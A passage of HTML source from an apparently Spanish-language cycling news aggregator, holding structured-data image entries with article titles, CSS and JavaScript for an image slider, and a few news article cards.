Tape, es ultra sutil pero adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp","url":"/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”","contentUrl":"https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/"},{"@type":"ImageObject","name":"Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg","url":"/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/"},{"@type":"ImageObject","name":"Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg","url":"/colnago-revela-su-vision-de-las-carreras/"},{"@type":"ImageObject","name":"Kéfir ¿Qué es? Beneficios y Contraindicaciones","contentUrl":"","url":"/kefir-que-es-beneficios-y-contraindicaciones/"},{"@type":"ImageObject","name":"Consejos para incrementar tu resistencia en la bicicleta","contentUrl":"/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg","url":"/como-aumentar-la-resistencia-en-la-bicicleta/"},{"@type":"ImageObject","name":"Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp","url":"/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/"},{"@type":"ImageObject","name":"La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg","url":"/la-bicicleta-de-carretera-electrica-ari-/"},{"@type":"ImageObject","name":"El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg","url":"/el-deda-alanera-rs-remodela-el-primer-pu/"},{"@type":"ImageObject","name":"El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg","url":"/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/"},{"@type":"ImageObject","name":"Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg","url":"/como-se-llaman-los-que-hacen-trucos-en-bicicleta/"},{"@type":"ImageObject","name":"¿Cuántas series y repeticiones debo hacer para ganar masa muscular?","contentUrl":"","url":"/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/"},{"@type":"ImageObject","name":"Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg","url":"/rocky-mountain-bikes-reintroduce-la-susp/"},{"@type":"ImageObject","name":"DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg","url":"/dt-swiss-1200-moldea-ruedas-de-carbono-p/"},{"@type":"ImageObject","name":"El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg","url":"/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/"},{"@type":"ImageObject","name":"¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg","url":"/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/"},{"@type":"ImageObject","name":"Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta","contentUrl":"/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg","url":"/que-pinon-es-mas-rapido/"},{"@type":"ImageObject","name":"Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp","url":"/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/"},{"@type":"ImageObject","name":"Hans Rey se despide de las bicicletas GT después de 38 años Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp","url":"/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/"},{"@type":"ImageObject","name":"Video Cientos de bicicletas Ari en semi camiones robados en California","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp","url":"/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/"},{"@type":"ImageObject","name":"Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg","url":"/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/"},{"@type":"ImageObject","name":"Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png","url":"/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/"},{"@type":"ImageObject","name":"Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp","url":"/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/"},{"@type":"ImageObject","name":"ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg","url":"/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/"},{"@type":"ImageObject","name":"Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria","contentUrl":"https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg","url":"/por-primera-vez-hablo-el-inquilino-de-fu/"},{"@type":"ImageObject","name":"¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg","url":"/la-bicicleta-mas-caliente-de-todos-los-t/"},{"@type":"ImageObject","name":"Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png","url":"/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/"},{"@type":"ImageObject","name":"Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg","url":"/las-ffwd-outride-son-ruedas-todoterreno-/"},{"@type":"ImageObject","name":"Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp","url":"/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/"},{"@type":"ImageObject","name":"Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp","url":"/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/"},{"@type":"ImageObject","name":"Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg","url":"/leatt-ingresa-al-mundo-de-los-componente/"},{"@type":"ImageObject","name":"¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg","url":"/una-bicicleta-de-montana-electrica-con-s/"},{"@type":"ImageObject","name":"Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp","url":"/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/"},{"@type":"ImageObject","name":"Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp","url":"/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/"},{"@type":"ImageObject","name":"La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg","url":"/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/"},{"@type":"ImageObject","name":"Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg","url":"/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/"},{"@type":"ImageObject","name":"Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg","url":"/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/"},{"@type":"ImageObject","name":"La dieta Rina o la dieta de los 90 días","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg","url":"/la-dieta-rina-o-la-dieta-de-los-90-dias/"},{"@type":"ImageObject","name":"Tratamiento colon irritable: la dieta FODMAP","contentUrl":"","url":"/dieta-fodmap-colon-irritable/"},{"@type":"ImageObject","name":"La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años","contentUrl":"https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg","url":"/la-increible-historia-de-vida-de-facu-ch/"},{"@type":"ImageObject","name":"Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp","url":"/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/"},{"@type":"ImageObject","name":"La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg","url":"/la-nueva-bicicleta-wbr-buffalo-es-la-pri/"},{"@type":"ImageObject","name":"Sram Force Axs XPLR Review: Force es el nuevo rojo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp","url":"/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/"},{"@type":"ImageObject","name":"Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg","url":"/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/"},{"@type":"ImageObject","name":"Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png","url":"/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/"},{"@type":"ImageObject","name":"Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp","url":"/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/"},{"@type":"ImageObject","name":"Descubriendo el significado de Z en piñones: ¿Qué debes saber?","contentUrl":"/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg","url":"/que-es-z-en-pinones/"},{"@type":"ImageObject","name":"Las mejores ruedas para bicicletas de carretera de 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg","url":"/las-mejores-ruedas-para-bicicletas-de-ca/"},{"@type":"ImageObject","name":"Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png","url":"/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/"},{"@type":"ImageObject","name":"Fórmula presenta el Selva v All-Mountain y Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp","url":"/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/"},{"@type":"ImageObject","name":"Intense Sniper se vuelve tipo T, Recluse regresa de su escondite","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg","url":"/intense-sniper-se-vuelve-tipo-t-recluse-/"},{"@type":"ImageObject","name":"💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】","contentUrl":"","url":"/bodytone/ex3/"},{"@type":"ImageObject","name":"¿Es bueno comer fruta por la noche… o malo?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg","url":"/es-bueno-comer-fruta-por-la-noche-o-malo/"},{"@type":"ImageObject","name":"Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”","contentUrl":"https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg","url":"/furia-critico-a-marisol-en-gran-hermano-/"},{"@type":"ImageObject","name":"Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg","url":"/primer-vistazo-la-nueva-zapatilla-de-end/"},{"@type":"ImageObject","name":"PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg","url":"/pro-discover-cockpits-go-aero-con-manill/"},{"@type":"ImageObject","name":"Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg","url":"/visto-ekoi-desarrolla-un-diseno-de-pedal/"},{"@type":"ImageObject","name":"Cómo combinar alimentos para una buena digestión","contentUrl":"","url":"/como-combinar-alimentos-para-una-buena-digestion/"},{"@type":"ImageObject","name":"Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp","url":"/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/"},{"@type":"ImageObject","name":"Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg","url":"/bicicleta-profesional-vali-hoell-world-c/"},{"@type":"ImageObject","name":"Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png","url":"/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/"},{"@type":"ImageObject","name":"Merida scultura 5000 opiniones","contentUrl":"","url":"/foro/tema-compra-primera-bici-merida-scultura-5000/"},{"@type":"ImageObject","name":"Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp","url":"/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/"},{"@type":"ImageObject","name":"Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp","url":"/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/"},{"@type":"ImageObject","name":"Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp","url":"/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/"},{"@type":"ImageObject","name":"Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg","url":"/bike-ahead-fabrica-las-ruedas-biturbo-rs/"},{"@type":"ImageObject","name":"Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp","url":"/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/"},{"@type":"ImageObject","name":"Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg","url":"/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/"},{"@type":"ImageObject","name":"32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp","url":"/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/"},{"@type":"ImageObject","name":"Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp","url":"/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/"},{"@type":"ImageObject","name":"PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/"},{"@type":"ImageObject","name":"BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg","url":"/bikeyoke-revive-3-0-es-la-tija-telescopi/"},{"@type":"ImageObject","name":"Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp","url":"/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/"},{"@type":"ImageObject","name":"BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg","url":"/blktec-muestra-potencia-de-manillar-ultr/"},{"@type":"ImageObject","name":"¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg","url":"/crees-que-puedes-ganar-una-copa-del-mund/"},{"@type":"ImageObject","name":"Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp","url":"/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/"},{"@type":"ImageObject","name":"Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg","url":"/ridley-grifn-rs-hace-todo-camino-mas-lig/"},{"@type":"ImageObject","name":"Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg","url":"/schwalbe-reinventa-el-neumatico-de-bicic/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/trek-abandona-emonda-y-apuesta-por-madon/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/trek-abandona-emonda-y-apuesta-por-madon/" itemprop="headline">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/trek-abandona-emonda-y-apuesta-por-madon/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" itemprop="headline">Tipos de elevaciones de piernas y cómo hacerlas correctamente</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/superior-xr-gr-es-la-bicicleta-de-grava-/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" itemprop="headline">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</a></h2>

                <p><small>

